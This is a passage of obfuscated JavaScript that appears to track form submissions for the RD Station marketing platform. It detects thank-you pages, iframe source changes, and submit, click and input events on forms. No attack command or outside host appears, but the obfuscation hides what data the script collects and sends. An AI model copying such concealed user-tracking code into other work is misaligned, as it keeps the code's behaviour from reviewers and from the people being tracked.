_0x2f14a2(_0x714c1c-0x6b,_0x468811-0xbc,_0x281df8,_0x714c1c- -0x1e0);}function _0x213cea(_0x463d9b,_0x4e47ca,_0x442cd0,_0x153827){return _0x2f14a2(_0x463d9b-0x163,_0x4e47ca-0x1d4,_0x463d9b,_0x153827- -0x64d);}if(_0x51ae47['MXRMV'](_0x51ae47['jtooQ'],_0x51ae47[_0x213cea(0x6b,0x10c,0x26,0x111)]))try{if(_0x2c1236[_0x213cea(0x15f,-0x43,0x267,0x164)]!==_0x5dbf42){const _0x475d8a={};_0x475d8a[_0x4e879e(0x5e3,0x486,0x614,0x657)+'ous']=_0x5dbf42,_0x475d8a[_0x4e879e(0x633,0x7e5,0x588,0x620)+'nt']=_0x2c1236['src'],this['track'+'er'][_0x4e879e(0x5d6,0x451,0x601,0x475)+'g'][_0x213cea(0xa0,0x129,-0x146,-0x26)](_0x4e879e(0x62d,0x66e,0x4b5,0x4fd)+'ça\x20de'+'tecta'+_0x4e879e(0x3dd,0x2f5,0x3e8,0x582)+_0x4e879e(0x650,0x6b2,0x55d,0x664)+_0x213cea(-0xf,-0x3,0xc3,0x7a)+_0x4e879e(0x4f5,0x64a,0x4d6,0x535)+'ion:',_0x475d8a),this[_0x4e879e(0x585,0x45a,0x591,0x44c)+'ankYo'+'uPage'](_0x2c1236[_0x213cea(0x2b0,0x248,0x188,0x164)])&&(_0x51ae47[_0x4e879e(0x405,0x4a5,0x2c4,0x44e)]!==_0x51ae47[_0x4e879e(0x3f2,0x2b4,0x489,0x54e)]?this[_0x4e879e(0x443,0x2a9,0x3ee,0x583)+'kRDSt'+_0x213cea(0xf9,0x152,-0xc0,-0x4)+_0x4e879e(0x353,0x485,0x4f9,0x1a8)+'ubmis'+_0x213cea(0x79,0x1b3,-0x38,0x14e)](_0x2c1236,{'detection_method':_0x4e879e(0x58f,0x5d3,0x484,0x547)+_0x4e879e(0x527,0x56e,0x675,0x48f)+_0x213cea(0x126,0x26,0x52,0x6f),'iframe_src_change':!![],'previous_src':_0x5dbf42,'current_src':_0x2c1236[_0x4e879e(0x5d1,0x6b1,0x685,0x72d)]}):this[_0x213cea(0x264,0x11,0x2c6,0x1bd)+_0x4e879e(0x319,0x2e7,0x239,0x42c)+'tatio'+_0x213cea(0x11f,0x2fb,0x1ca,0x185)+'et'](_0x279eea)),_0x5dbf42=_0x2c1236[_0x213cea(0xf9,0x93,0x178,0x164)];}}catch(_0x5af0a0){this[_0x213cea(-0x143,-0x224,-0x5f,-0xfe)+'er'][_0x4e879e(0x5d6,0x43f,0x575,0x69e)+'g'][_0x213cea(0x103,-0xd1,0x133,-0x26)](_0x51ae47[_0x213cea(0xed,0x14d,0x184,0x141)],_0x5af0a0);}else _0x313d76[_0x4e879e(0x572,0x588,0x560,0x671)+'ntDoc'+_0x213cea(0x94,0xee,0x1e9,0xa4)]?this[_0x4e879e(0x439,0x2f9,0x32d,0x308)+'torIf'+'rameC'+_0x4e879e(0x61b,0x518,0x699,0x774)+'t'](_0x5bcee9):this['_setu'+_0x4e879e(0x395,0x206,0x409,0x483)+_0x4e879e(0x40e,0x48f,0x52a,0x293)+_0x213cea(0x3f,0x1ac,0x27,0xef)+_0x213cea(-0x1af,-0xa6,-0x242,-0x149)+_0x4e879e(0x5a8,0x424,0x6a1,0x571)+_0x4e879e(0x4c5,0x39e,0x5b2,0x555)](_0x526d7e);},_0x5cf022=setInterval(_0x235489,-0x26b2+-0x3*0x545+-0x13*-0x313),_0x892b13=new MutationObserver(_0x5a5709=>{const _0x5449ad={};_0x5449ad['weLKQ']=function(_0x3232c0,_0x38f652){return _0x3232c0===_0x38f652;};function _0x53cbbe(_0x1e7e09,_0x1072c7,_0x5e8c08,_0xd8661e){return _0x2f14a2(_0x1e7e09-0x1c4,_0x1072c7-0x10,_0x1e7e09,_0xd8661e- -0x12);}function _0x226158(_0x93e0e8,_0x30c5de,_0x3cdcb2,_0x50a98f){return _0x5c0f5d(_0x93e0e8-0x53,_0x30c5de-0x1b2,_0x30c5de,_0x50a98f-0xee);}const _0x416229=_0x5449ad;if(_0x51ae47[_0x226158(0x648,0x5d9,0x3a5,0x4e6)]===_0x51ae47[_0x53cbbe(0x625,0x698,0x4d4,0x65e)])_0x5a5709[_0x226158(0x3c0,0x4e6,0x3e3,0x560)+'ch'](_0x371305=>{const _0x1c6a64={'GZPwz':function(_0x1074ff,_0x315500){return _0x416229['weLKQ'](_0x1074ff,_0x315500);},'teTLI':function(_0x3cb44e,_0x52fb94){return _0x3cb44e(_0x52fb94);}};function _0x152a96(_0x48d02c,_0x3e844b,_0x8ddc58,_0x478c8f){return _0x53cbbe(_0x48d02c,_0x3e844b-0x163,_0x8ddc58-0xc6,_0x478c8f- -0x6aa);}function _0x3d873d(_0x18e287,_0x1fa034,_0x21ed2a,_0x2f7059){return _0x53cbbe(_0x1fa034,_0x1fa034-0x1c8,_0x21ed2a-0xe4,_0x21ed2a- -0x524);}_0x371305[_0x3d873d(-0x13f,0x133,0x12,0xa)+_0x152a96(-0x2c5,-0x298,-0xe,-0x163)+'es'][_0x152a96(0x175,0xc3,-0x1e,0x2e)+'ch'](_0x152ba9=>{function _0x4871a0(_0x3739d6,_0x2e5e6b,_0x4c9a31,_0xc5547f){return _0x3d873d(_0x3739d6-0x160,_0xc5547f,_0x4c9a31-0x376,_0xc5547f-0x107);}function _0x51649f(_0x51df34,_0xd83c45,_0x5e613e,_0x376578){return _0x152a96(_0x5e613e,_0xd83c45-0x135,_0x5e613e-0x1b,_0x51df34-0x328);}_0x1c6a64[_0x4871a0(0x4b9,0x3ee,0x556,0x6b7)](_0x152ba9,_0x2c1236)&&(_0x1c6a64['teTLI'](clearInterval,_0x5cf022),_0x892b13[_0x51649f(0x338,0x470,0x273,0x46b)+_0x4871a0(0x760,0x611,0x67b,0x7d8)]());});});else{const _0x42f9e2=[_0x53cbbe(0x518,0x759,0x747,0x6bc)+'ado','thank'+'s',_0x226158(0x696,0x62f,0x6b4,0x5fd)+_0x226158(0x62e,0x4f0,0x71b,0x694),_0x53cbbe(0x93d,0x74a,0x93d,0x832)+'so',_0x51ae47[_0x53cbbe(0x4ec,0x694,0x733,0x65b)],_0x51ae47[_0x226158(0x56e,0x6dc,0x6b0,0x636)],_0x51ae47[_0x53cbbe(0x953,0x751,0x8c5,0x7b5)],_0x53cbbe(0x4e0,0x4de,0x6c6,0x51a)+_0x53cbbe(0x704,0x5b6,0x59b,0x74d),_0x226158(0x5a4,0x4d2,0x481,0x626)+_0x53cbbe(0x6cd,0x7b1,0x86a,0x7a1)],_0x554a0a=_0x382de9[_0x53cbbe(0x38d,0x58e,0x5aa,0x504)+_0x226158(0x20a,0x33f,0x256,0x352)+'e']();return _0x42f9e2[_0x226158(0x48e,0x580,0x478,0x5c4)](_0x21558b=>_0x554a0a['inclu'+_0x53cbbe(0x5be,0x5a0,0x64b,0x6c4)](_0x21558b));}}),_0x4ed2a8={};_0x4ed2a8[_0x5c0f5d(0x71c,0x511,0x5ae,0x5a4)+_0x2f14a2(0x6ee,0x9ae,0x77f,0x803)]=!![],_0x4ed2a8[_0x5c0f5d(0x200,0x38c,0x48e,0x334)+'ee']=!![],_0x892b13['obser'+'ve'](document[_0x2f14a2(0x64a,0x5eb,0x8e8,0x79c)],_0x4ed2a8);}catch(_0x12234c){this[_0x5c0f5d(0x341,0x448,0x33a,0x2d7)+'er'][_0x5c0f5d(0x3d5,0x638,0x53c,0x53e)+'g']['log'](_0x2f14a2(0x553,0x538,0x70a,0x5a3)+_0x2f14a2(0x8a2,0x76b,0x86f,0x7b6)+_0x5c0f5d(0x389,0x161,0x18f,0x2b1)+_0x5c0f5d(0x605,0x48d,0x625,0x4cb)+_0x5c0f5d(0x5cd,0x5e6,0x59e,0x510)+_0x5c0f5d(0x292,0x3c9,0x38d,0x3cd)+_0x2f14a2(0x590,0x645,0x5f0,0x6af)+_0x2f14a2(0x7fa,0x5c0,0x6eb,0x6b6)+_0x5c0f5d(0x399,0x52b,0x359,0x509),_0x12234c);}}[_0x22c927(0x414,0x30d,0x181,0x3c3)+_0x78e8d2(0x599,0x4a4,0x409,0x6c3)+'uPage'](_0x13f370){const _0x21ba86={};function _0x497c81(_0x524489,_0x40eea9,_0x1fe3b0,_0x5d4a91){return _0x22c927(_0x524489-0xa1,_0x40eea9-0x210,_0x1fe3b0-0xd0,_0x1fe3b0);}_0x21ba86['hkwGR']=_0x497c81(0x671,0x50d,0x3c0,0x6a0)+'ss';function _0xea52f3(_0x44c229,_0x4d1a37,_0x26a19e,_0x432906){return _0x78e8d2(_0x26a19e- -0xd0,_0x432906,_0x26a19e-0x36,_0x432906-0x199);}_0x21ba86[_0x497c81(0x2de,0x323,0x1b4,0x269)]=_0xea52f3(0x827,0x7ee,0x673,0x6c7)+'rmaca'+'o';const _0x2c04c8=_0x21ba86;try{const _0x4777a2=['obrig'+_0x497c81(0x4ad,0x382,0x2c5,0x37e),'thank'+'s',_0xea52f3(0x56f,0x4db,0x644,0x631)+_0x497c81(0x753,0x5d6,0x5fb,0x477),_0xea52f3(0x769,0x81e,0x701,0x8a1)+'so',_0x2c04c8['hkwGR'],_0x2c04c8['eAeBo'],_0xea52f3(0x78f,0x6cd,0x673,0x705)+_0x497c81(0x44c,0x50e,0x4a6,0x51c)+'on',_0x497c81(0x226,0x2e4,0x372,0x331)+_0x497c81(0x625,0x517,0x378,0x3e4),_0xea52f3(0x69d,0x563,0x66d,0x746)+'tted'],_0x1c5cd0=_0x13f370[_0x497c81(0x47b,0x2ce,0x233,0x3fa)+_0x497c81(0x294,0x294,0x124,0x309)+'e']();return _0x4777a2[_0xea52f3(0x753,0x5da,0x60b,0x6f3)](_0x450241=>_0x1c5cd0[_0x497c81(0x53b,0x5c4,0x41c,0x4fa)+_0xea52f3(0x598,0x639,0x593,0x473)](_0x450241));}catch(_0xccb190){return![];}}['_hand'+_0x22c927(0x87,0xa1,0x23f,0x1b1)+'tatio'+'nForm'](_0x295505){const _0x463565={};function _0x4213ec(_0x3c97c9,_0x492666,_0x490b60,_0x36c349){return _0x78e8d2(_0x36c349-0x14,_0x3c97c9,_0x490b60-0x23,_0x36c349-0xef);}_0x463565[_0x3246a8(-0xfb,-0x14,0x52,0xba)]=function(_0x341b0f,_0x270685){return _0x341b0f!==_0x270685;};function _0x3246a8(_0x1aad55,_0x1c27be,_0x10900b,_0x348c3a){return _0x78e8d2(_0x1c27be- -0x538,_0x348c3a,_0x10900b-0xca,_0x348c3a-0x1a1);}_0x463565[_0x4213ec(0x726,0x4df,0x551,0x5bb)]=_0x3246a8(0xf3,0x280,0x32c,0x33f),_0x463565[_0x4213ec(0x740,0x71d,0x86b,0x797)]=_0x4213ec(0x4dc,0x67e,0x461,0x544)+_0x4213ec(0x40a,0x3da,0x5ab,0x507)+'eando'+'\x20form'+_0x3246a8(-0x19e,-0x30,0x119,0x84)+'o\x20RD\x20'+_0x3246a8(0x23e,0xa8,0x250,-0xb1)+_0x4213ec(0x7ee,0x6f7,0x4b3,0x65b);const _0x42cf64=_0x463565;try{this[_0x4213ec(0x685,0x4a8,0x360,0x4f0)+'er'][_0x3246a8(0x316,0x20b,0xa8,0xe0)+'g']['log']('Formu'+_0x4213ec(0x486,0x69c,0x438,0x523)+_0x3246a8(0x393,0x28b,0x2b8,0x2bb)+_0x4213ec(0x616,0x667,0x77d,0x649)+_0x4213ec(0x5c2,0x607,0x714,0x5e7)+_0x4213ec(0x49c,0x632,0x7c0,0x62b)+_0x4213ec(0x6d0,0x5aa,0x872,0x75a)+_0x3246a8(-0x115,-0xc3,-0x25f,0xd4),_0x295505),this[_0x3246a8(0x324,0x1ca,0x132,0x216)+_0x3246a8(0x19a,0x173,0x1d7,0x27a)+'tatio'+_0x3246a8(-0xce,0x5b,-0xbb,-0xd6)+'Liste'+_0x4213ec(0x767,0x98a,0x712,0x7e2)](_0x295505,![]);}catch(_0x1890a5){_0x42cf64[_0x3246a8(0x82,-0x14,-0x13b,0xa3)](_0x4213ec(0x7af,0x817,0x626,0x7cc),_0x42cf64['ELwXu'])?(this[_0x3246a8(0x67,0x1e0,0x233,0x59)+'rcept'+_0x3246a8(0x1c9,0xa4,0x1c8,0x25a)][_0x4213ec(0x6d1,0x5e0,0x713,0x68b)+'ch'](_0x43c27a=>{function _0x4bc354(_0x4c90a4,_0xf1a7c2,_0x2b3e96,_0x48afa9){return _0x3246a8(_0x4c90a4-0xdb,_0x4c90a4- -0x7b,_0x2b3e96-0x90,_0x2b3e96);}function _0x2a4edb(_0x237f50,_0x167e35,_0x43b710,_0x79c102){return _0x3246a8(_0x237f50-0x148,_0x43b710-0x70,_0x43b710-0xa0,_0x237f50);}this['_exec'+_0x2a4edb(0x147,0x287,0x289,0x138)+_0x2a4edb(0x3b0,0x2e6,0x206,0x1ff)+_0x2a4edb(0x28a,0x92,0xd3,0xa)+_0x4bc354(-0x88,0x121,0x74,-0x78)+'ion'](()=>{function _0x5b1696(_0x3ef7d6,_0x2dd2e3,_0x430cee,_0x4945f4){return _0x2a4edb(_0x3ef7d6,_0x2dd2e3-0x1e4,_0x2dd2e3- -0x44,_0x4945f4-0x16d);}function _0x3dc233(_0x3d1369,_0x13a741,_0x276a95,_0x438210){return _0x4bc354(_0x438210-0x2c9,_0x13a741-0x1a4,_0x276a95,_0x438210-0xe6);}_0x43c27a&&_0x43c27a[_0x3dc233(0x16b,0x26a,0xf7,0x190)+'up']&&_0x43c27a[_0x3dc233(0x1c,0x1f0,0x213,0x190)+'up']();});}),this['_inte'+_0x3246a8(0x287,0xf4,0x225,0xa3)+'ors']=[]):this[_0x4213ec(0x503,0x60f,0x611,0x4f0)+'er']['confi'+'g']['log'](_0x42cf64[_0x3246a8(0xc2,0x24b,0x314,0x3e5)],_0x1890a5);}}[_0x22c927(0x2b4,0x31d,0x4c3,0x34b)+_0x22c927(0x292,0x2c6,0x132,0x3e0)+_0x78e8d2(0x635,0x505,0x55d,0x70b)+_0x78e8d2(0x593,0x68d,0x55b,0x5f7)+_0x22c927(0x1dc,0x16f,0x145,0x17f)+'ners'](_0x5a75e0,_0x370f85=![]){function _0x28556e(_0x2eb5fc,_0xbedc77,_0x3ccbe2,_0x43e800){return _0x78e8d2(_0x3ccbe2- -0x1b,_0x2eb5fc,_0x3ccbe2-0x35,_0x43e800-0x13e);}function _0x359af8(_0x49bff1,_0x596124,_0x1e5940,_0x5f5b35){return _0x78e8d2(_0x1e5940- -0x41f,_0x596124,_0x1e5940-0x4e,_0x5f5b35-0x1c7);}const _0x270520={'kncge':_0x28556e(0x8ca,0x759,0x722,0x8cf)+'t_eve'+'nt','KoMvE':_0x28556e(0x6b1,0x804,0x722,0x717)+'t','AROec':'Cliqu'+_0x28556e(0x68d,0x490,0x55e,0x4ad)+'botão'+_0x359af8(0x103,0x3a3,0x265,0x3f8)+_0x28556e(0x402,0x40f,0x569,0x649)+'\x20Stat'+_0x28556e(0x62f,0x6f3,0x6e9,0x803),'lLRhe':function(_0x5d0920,_0x15e009,_0xd75e9c){return _0x5d0920(_0x15e009,_0xd75e9c);},'dDgPC':'click','bbsES':'Formu'+_0x359af8(-0xc,0x1ec,0xf0,-0x78)+_0x28556e(0x918,0x71f,0x7a8,0x611)+_0x359af8(0x1fb,0x1dd,0x216,0x32b)+'n\x20enc'+'ontra'+_0x359af8(0x43c,0x3c2,0x3b0,0x4df)+_0x359af8(0x371,0x37b,0x39e,0x3b2)+'me:','bnuDi':_0x28556e(0x84c,0x7cc,0x751,0x6dc),'pxNYE':function(_0x1f6878,_0x22a0bb,_0x2e5cfd){return _0x1f6878(_0x22a0bb,_0x2e5cfd);},'IaWJT':_0x359af8(0xb5,-0x42,0x7b,0x6a)+'n_cli'+'ck','edIRV':function(_0x5af6a8,_0x9666d3){return _0x5af6a8!==_0x9666d3;},'WCqOS':_0x28556e(0x756,0x4e3,0x651,0x633),'zuhrR':'vDHiX','bgADD':'true','xCTrB':'input'+_0x28556e(0x4d3,0x522,0x534,0x5f4)+_0x28556e(0x667,0x63f,0x667,0x74c)+_0x28556e(0x7ed,0x6c9,0x671,0x4bb)+_0x28556e(0x43d,0x748,0x5d4,0x4cd)};try{if(_0x270520[_0x28556e(0x846,0x523,0x698,0x7e9)](_0x270520[_0x28556e(0x5e2,0x4af,0x4d4,0x643)],_0x270520[_0x359af8(0x78,0x17e,0x88,-0xf7)])){if(_0x5a75e0[_0x28556e(0x680,0x78a,0x65d,0x762)+'et']['rdTra'+_0x359af8(0x1e7,0x34,0x13d,0x9c)])return;_0x5a75e0[_0x28556e(0x4e6,0x671,0x65d,0x61f)+'et'][_0x28556e(0x6f7,0x69a,0x711,0x890)+_0x28556e(0x428,0x6ec,0x541,0x54d)]=_0x270520[_0x28556e(0x605,0x814,0x7a9,0x8da)];const _0x38e195={};_0x38e195[_0x359af8(0x256,0x275,0x29e,0x3c6)+'ve']=!![],_0x5a75e0[_0x28556e(0x5e4,0x48f,0x57a,0x60a)+_0x28556e(0x410,0x450,0x4c5,0x3c7)+'stene'+'r'](_0x359af8(0x2df,0x1c9,0x31e,0x3e3)+'t',_0x2fe814=>{this[_0x3d5979(0x125,0xbf,0x140,-0x57)+'er'][_0x52d5f7(0x402,0x255,0x54c,0x508)+'g'][_0x3d5979(0xcc,0x84,-0xce,0x81)](_0x3d5979(0x9b,-0x197,0x175,0x1b)+_0x3d5979(-0x24,-0xeb,0x8a,-0x10)+_0x52d5f7(0x29f,0x390,0xea,0x230)+_0x3d5979(-0x21,-0x14a,0x19c,0x0)+'tecta'+_0x3d5979(-0xd3,0x199,0x165,0x10),_0x5a75e0);function _0x52d5f7(_0x22677c,_0x1ac6e9,_0x33f934,_0x189362){return _0x28556e(_0x33f934,_0x1ac6e9-0x131,_0x22677c- -0x326,_0x189362-0x158);}const _0x258ca4={};_0x258ca4[_0x52d5f7(0x344,0x29f,0x24d,0x381)+'tion_'+_0x52d5f7(0x18a,0x243,0x136,0x15b)+'d']=_0x270520[_0x3d5979(0x105,0x193,0x16e,0x136)],_0x258ca4[_0x52d5f7(0x256,0x279,0x1c8,0x38c)+_0x3d5979(0x101,-0x1aa,-0xe5,-0xa4)+'me']=_0x370f85;function _0x3d5979(_0x8ec666,_0x24b638,_0x3c2f0e,_0x12d85a){return _0x359af8(_0x8ec666-0xb,_0x8ec666,_0x12d85a- -0x114,_0x12d85a-0x99);}_0x258ca4[_0x3d5979(-0x1,-0x1ea,-0x43,-0x60)+_0x52d5f7(0x19c,0xcc,0x1d3,0x2f9)]=_0x270520[_0x52d5f7(0x21a,0x2f5,0xf6,0x1fb)],this[_0x3d5979(0x1eb,0x1d9,0x1ad,0x7d)+'kRDSt'+'ation'+_0x52d5f7(0x17f,0x163,0x2be,0x1f2)+_0x3d5979(-0x234,-0x25d,-0x142,-0xc3)+_0x3d5979(0x392,0x51,0x64,0x1f5)](_0x5a75e0,_0x258ca4);},_0x38e195);const _0x5222c7=_0x5a75e0[_0x359af8(0x24f,0x137,0x1a2,0x125)+_0x28556e(0x703,0x731,0x74d,0x61b)+_0x28556e(0x403,0x6db,0x598,0x677)+'l']('butto'+_0x28556e(0x76f,0x461,0x5c9,0x654)+_0x359af8(0x428,0x248,0x374,0x316)+_0x359af8(0x196,0x3a,0x18b,0x6c)+_0x359af8(0x106,0x2e1,0x1f3,0x198)+_0x359af8(0x284,0x96,0x162,0x51)+_0x28556e(0x4d4,0x451,0x47a,0x374)+_0x359af8(0x46a,0x2e5,0x31e,0x1d7)+_0x28556e(0x78b,0x7b4,0x67e,0x7fb)+_0x28556e(0x4f3,0x3c7,0x47f,0x501)+_0x359af8(0x278,0x445,0x33a,0x3ba)+_0x359af8(0x262,0x3f2,0x346,0x4af)+'e])');_0x5222c7['forEa'+'ch'](_0x592ed4=>{const _0x5e80fb={};function _0x4af373(_0x3f2e36,_0x91d35a,_0x3e6f81,_0x286676){return _0x28556e(_0x286676,_0x91d35a-0xe3,_0x91d35a- -0x1e7,_0x286676-0xe1);}_0x5e80fb[_0x4af373(0x345,0x4bb,0x5dd,0x504)+'ve']=!![];function _0x2c4353(_0x5dd771,_0x54d3c3,_0x230bc6,_0x428c6c){return _0x359af8(_0x5dd771-0x6f,_0x5dd771,_0x54d3c3-0x18f,_0x428c6c-0x146);}_0x592ed4[_0x4af373(0x485,0x393,0x20d,0x47e)+'entLi'+_0x4af373(0x4a2,0x561,0x616,0x562)+'r'](_0x270520[_0x2c4353(0x477,0x393,0x284,0x4f3)],_0x3ff91c=>{this[_0x5e6cce(-0x2b0,-0x2bc,-0x142,-0x1a)+'er'][_0x3dd3b2(0x71a,0x59a,0x448,0x540)+'g']['log'](_0x270520[_0x5e6cce(-0xdf,-0x75,-0x2e,0x23)],_0x592ed4);function _0x5e6cce(_0xaf483b,_0x260981,_0x4e0b28,_0x197808){return _0x2c4353(_0x197808,_0x4e0b28- -0x38e,_0x4e0b28-0xec,_0x197808-0x123);}function _0x3dd3b2(_0x5a7849,_0x2ba29f,_0x470b9a,_0x4cc6f1){return _0x4af373(_0x5a7849-0x105,_0x2ba29f-0x59,_0x470b9a-0xa9,_0x470b9a);}_0x270520[_0x3dd3b2(0x5a5,0x4d3,0x3b4,0x451)](setTimeout,()=>{function _0x5e6bdb(_0x59e690,_0x1bc9a9,_0x270499,_0x21ed60){return _0x3dd3b2(_0x59e690-0x34,_0x21ed60- -0x304,_0x270499,_0x21ed60-0x61);}function _0x51de65(_0x2bfcee,_0x2e807e,_0x118f39,_0x102ce8){return _0x3dd3b2(_0x2bfcee-0x44,_0x2e807e- -0x14c,_0x118f39,_0x102ce8-0xb4);}if(!_0x5a75e0[_0x51de65(0x33a,0x383,0x396,0x1fc)+'et'][_0x51de65(0x1d2,0x257,0x3a2,0x25d)+_0x51de65(0xbf,0x1ee,0x252,0x60)+'d']){const _0x535064={};_0x535064[_0x5e6bdb(0xf5,0x24a,0x2c4,0x1d8)+_0x51de65(0x3eb,0x33e,0x1e4,0x2a6)+_0x51de65(0x135,0x1d6,0x362,0x14f)+'d']=_0x5e6bdb(-0x188,0x1b,-0x18d,-0x13)+'n_cli'+'ck',_0x535064[_0x51de65(0xfb,0x2a2,0x356,0x2db)+_0x5e6bdb(0x170,-0x37,-0x1be,-0x1e)+'me']=_0x370f85,_0x535064['butto'+_0x51de65(0xcf,0x19d,0x253,0x2b6)+'t']=_0x592ed4['textC'+_0x51de65(0x4ac,0x493,0x39e,0x575)+'t']||_0x592ed4['value'],this[_0x51de65(0x36a,0x2bb,0x138,0x1de)+'kRDSt'+_0x5e6bdb(0xb,-0x63,0x194,0x129)+_0x51de65(0x9a,0x1cb,0x134,0x1a2)+_0x5e6bdb(0x15f,0x8a,0x83,-0x3d)+_0x5e6bdb(0xe6,0x2bb,0x17e,0x27b)](_0x5a75e0,_0x535064);}},0x23b3+0x3*-0x229+-0x1c70);},_0x5e80fb);});const _0x27cf95=_0x5a75e0[_0x28556e(0x733,0x5d6,0x5a6,0x408)+_0x359af8(0x4e4,0x3a3,0x349,0x4a6)+_0x359af8(-0x13,0x28a,0x194,0x1c1)+'l'](_0x270520[_0x28556e(0x43b,0x4c0,0x48e,0x3e1)]);let _0x2a6e05=![];_0x27cf95['forEa'+'ch'](_0x2b73ad=>{function _0x1096ed(_0x557565,_0x435513,_0x3b2a87,_0x20ea3a){return _0x359af8(_0x557565-0x158,_0x557565,_0x435513- -0x4b,_0x20ea3a-0x1dd);}const _0x57f328={};function _0x4efb4c(_0x3b73fc,_0x5cdbb3,_0x77c32b,_0x41d49f){return _0x359af8(_0x3b73fc-0xbb,_0x77c32b,_0x41d49f- -0x50,_0x41d49f-0x113);}_0x57f328[_0x4efb4c(0x449,0x3d5,0x192,0x2db)]=_0x270520[_0x4efb4c(0x101,0x224,0x25f,0x1e9)],_0x57f328[_0x1096ed(0x342,0x361,0x2ef,0x1bc)]=_0x1096ed(0x154,0x29e,0x18c,0x1e5),_0x57f328['JmnsA']=_0x270520[_0x4efb4c(0x75,0x1e8,0x1f,0xe3)];const _0x39e8db=_0x57f328,_0x6001f={};_0x6001f[_0x1096ed(0x3d4,0x253,0x2c6,0x153)+'ve']=!![],_0x2b73ad['addEv'+_0x1096ed(0x1fd,0x76,0x77,0x1ee)+_0x4efb4c(0x455,0x301,0x247,0x2f4)+'r'](_0x1096ed(0x10e,0xf4,0x60,0x1e6),()=>{const _0x1acefb={};_0x1acefb[_0x158dfe(0x798,0x4f1,0x677,0x632)]=_0x39e8db[_0x158dfe(0x6b4,0x47a,0x793,0x5e4)];const _0x18162b=_0x1acefb;function _0x158dfe(_0x21dd34,_0x421c4b,_0x131fe7,_0x5ef530){return _0x1096ed(_0x21dd34,_0x5ef530-0x304,_0x131fe7-0x6c,_0x5ef530-0x6);}function _0x40ee19(_0x34a1b2,_0x56d6d4,_0x53930d,_0x34f328){return _0x4efb4c(_0x34a1b2-0x78,_0x56d6d4-0x45,_0x34a1b2,_0x34f328-0x2cd);}!_0x2a6e05&&(_0x39e8db[_0x40ee19(0x6fe,0x4ff,0x6cf,0x629)]!==_0x39e8db[_0x158dfe(0x57b,0x791,0x58c,0x60d)]?(_0x2a6e05=!![],this['track'+'er']['confi'+'g']['log']('Inter'+_0x40ee19(0x573,0x5f2,0x4b1,0x463)+_0x40ee19(0x3e8,0x3af,0x457,0x3b7)+_0x40ee19(0x73b,0x6e1,0x6f6,0x596)+'ário\x20'+_0x40ee19(0x2c0,0x1cf,0x456,0x2e9)+_0x40ee19(0x397,0x4a1,0x4cf,0x434)+_0x158dfe(0x6a2,0x6dd,0x502,0x582)+_0x158dfe(0x514,0x5a7,0x51e,0x47d))):(this[_0x40ee19(0x4df,0x2ce,0x2d5,0x33a)+'er']['confi'+'g'][_0x158dfe(0x423,0x2b7,0x3a5,0x44e)](_0x18162b['hKSqF'],_0x4eb5ea),this[_0x158dfe(0x53d,0x585,0x4b1,0x59c)+'chRDS'+_0x40ee19(0x367,0x474,0x563,0x493)+_0x40ee19(0x2cc,0x340,0x331,0x3f1)+_0x158dfe(0x45a,0x3a1,0x3af,0x3ee)+_0x158dfe(0x5f4,0x50f,0x5ed,0x668)](_0x155de0,!![])));},_0x6001f);});}else{const _0x2fdbdd={};_0x2fdbdd[_0x359af8(0x143,0x36b,0x2ca,0x3f1)]=_0x270520[_0x359af8(0x175,0x31d,0x253,0x390)];const _0x416772=_0x2fdbdd,_0xf825f8={};_0xf825f8[_0x359af8(0x1ed,0x2a9,0x29e,0x3f3)+'ve']=!![],_0x6b9d89[_0x359af8(-0x2e,0x2b3,0x176,0x1d1)+_0x28556e(0x62d,0x631,0x4c5,0x3d1)+_0x28556e(0x728,0x5d9,0x748,0x6a3)+'r'](_0x28556e(0x3e3,0x36a,0x4b6,0x3c5),_0x37b650=>{function _0x25b7dd(_0xfd9459,_0x246ae1,_0x4c975b,_0xb8cfa4){return _0x359af8(_0xfd9459-0x12e,_0xfd9459,_0x246ae1-0x429,_0xb8cfa4-0x117);}function _0x1f8ba2(_0x2eaf4d,_0x552c8e,_0x1884c2,_0x3246d9){return _0x359af8(_0x2eaf4d-0x8f,_0x1884c2,_0x2eaf4d- -0x93,_0x3246d9-0x37);}this['track'+'er'][_0x1f8ba2(0x291,0x3f9,0x272,0x150)+'g'][_0x25b7dd(0x609,0x5be,0x752,0x4e5)](_0x25b7dd(0x6c5,0x782,0x6e7,0x7d3)+'e\x20em\x20'+_0x25b7dd(0x73d,0x7a0,0x7d2,0x7c5)+_0x25b7dd(0x831,0x68e,0x7ee,0x578)+_0x1f8ba2(0xd2,0x70,0x199,0x1e7)+_0x25b7dd(0x7b9,0x66c,0x537,0x56c)+'ion:',_0xd1d6cd),_0x270520['pxNYE'](_0x37a320,()=>{function _0x46dec9(_0x20c951,_0x4e851e,_0x35bd14,_0x268868){return _0x25b7dd(_0x20c951,_0x4e851e- -0x16,_0x35bd14-0x12f,_0x268868-0xae);}function _0x1b322b(_0x463c6d,_0x539bdf,_0x9464d2,_0x40f938){return _0x1f8ba2(_0x463c6d- -0x152,_0x539bdf-0x141,_0x40f938,_0x40f938-0x195);}if(!_0x573e70[_0x1b322b(0x74,0xd2,0x3a,0x191)+'et']['rdSub'+_0x46dec9(0x399,0x4d7,0x3fb,0x530)+'d']){const _0x343e88={};_0x343e88['detec'+'tion_'+'metho'+'d']=_0x416772[_0x1b322b(0xe5,0x8e,0x40,0x19b)],_0x343e88[_0x46dec9(0x3ef,0x58b,0x6ce,0x485)+_0x46dec9(0x567,0x483,0x3f8,0x602)+'me']=_0x463b3c,_0x343e88[_0x1b322b(-0x16a,0x27,-0x113,-0x1e7)+_0x1b322b(-0x172,-0x77,-0x1e1,0x23)+'t']=_0x119246[_0x1b322b(-0x170,-0x6f,-0x15a,-0x1a9)+_0x46dec9(0x890,0x77c,0x7f7,0x6d4)+'t']||_0x1a6348[_0x46dec9(0x491,0x62c,0x79e,0x4c8)],this['_trac'+_0x1b322b(0x1be,0x103,0x354,0x10a)+_0x46dec9(0x57a,0x5ca,0x4b9,0x570)+_0x1b322b(-0x144,-0x1d,-0x13c,-0x62)+_0x46dec9(0x336,0x464,0x56c,0x2dc)+'sion'](_0x238616,_0x343e88);}},-0x22d2+0x5*-0x12e+0x2980);},_0xf825f8);}}catch(_0x5ce5b0){this[_0x28556e(0x3c9,0x395,0x4c1,0x59e)+'er'][_0x359af8(0x2f4,0x48c,0x324,0x377)+'g']['log'](_0x28556e(0x380,0x45e,0x515,0x6c9)+_0x28556e(0x66f,0x5a3,0x4b9,0x35e)+_0x359af8(0x26c,0x28e,0x145,0x1a4)+_0x359af8(0x273,0x266,0x1a8,0xba)+_0x28556e(0x4df,0x63c,0x4d0,0x33c)+_0x28556e(0x4c3,0x478,0x465,0x413)+_0x359af8(0xdd